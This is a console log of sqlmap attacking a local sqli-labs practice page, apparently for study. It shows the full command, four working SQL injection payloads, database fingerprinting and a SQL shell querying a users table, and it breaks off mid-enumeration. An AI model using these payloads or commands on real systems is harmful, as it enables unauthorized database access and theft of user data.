 sqlmap - sqlmap.py -u http://192.168.137.130/sqli-labs/Less-1/?id=1 --sql-shell
E:\sqlmap>sqlmap.py -u http://192.168.137.130/sqli-labs/Less-1/?id=1 --sql-shell
{1.3.5.49#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illega
l. It is the end user's responsibility to obey all applicable local, state and federal laws. Devel
opers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 19:12:17 /2019-07-23/
[19:12:17] [INFO] resuming back-end DBMS 'mysql'
[19:12:17] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 4433=4433 AND 'pefg'='pefg
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 9288 FROM(SELECT COUNT(*),CONCAT(0x7178716b71,(SELECT (ELT(9288=928
8,1))),0x716a7a7871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'AJoM'='A
JoM
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=1' AND SLEEP(5) AND 'VJVg'='VJVg
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-7227' UNION ALL SELECT NULL,NULL,CONCAT(0x7178716b71,0x494a4562646d41536e6b534d64
6757744a6c4474506b5744584e45654e76584d4b70777847475651,0x716a7a7871)-- Vqkx
---
[19:12:20] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0
[19:12:20] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select * from users where id=1
[19:12:36] [INFO] fetching SQL SELECT statement query output: 'select * from users where id=1'
[19:12:36] [INFO] you did not provide the fields in your query. sqlmap will retrieve the column na
mes itself
[19:12:36] [WARNING] missing database parameter. sqlmap is going to use the current database to en
umerate table(s) columns